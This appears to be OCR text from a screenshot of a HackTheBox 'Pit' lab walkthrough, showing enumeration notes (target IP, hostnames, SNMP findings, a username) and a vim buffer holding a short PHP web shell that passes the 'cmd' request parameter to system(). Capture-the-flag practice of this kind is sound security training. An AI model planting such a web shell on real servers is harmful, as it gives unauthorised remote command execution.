 Burp Suite Comm...
SeedDMS: Docu...
*Notes.txt (~/hac...
Tab2
02:26 PM
Tab2
File Actions Edit View Help
VPN × Metasploit × NmapTCP × NmapUDP × Tab1 × Tab2 × Tab3 × Tab4 ×
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
~
~
~
~
~
~
~
~
~
~
~
~
~
~
:wq
Open
*Note...
~/hackt...
Save
34 ------------------------------------
35
36 Machine : Pit
37 Target : 10.10.10.241
38 Mon IP : 10.10.14.6
39
40 Nom cible :
41 dms-pit.htb
42 pit.htb
43
44 SNMP Enumeration (default "public") :
45 /var/www/html/seeddms51x/seeddms
46 /usr/bin/monitor
47 user: michelle
48
49
50
51
52
53
xt Tab Width: 11 Ln 47, Col 7 INS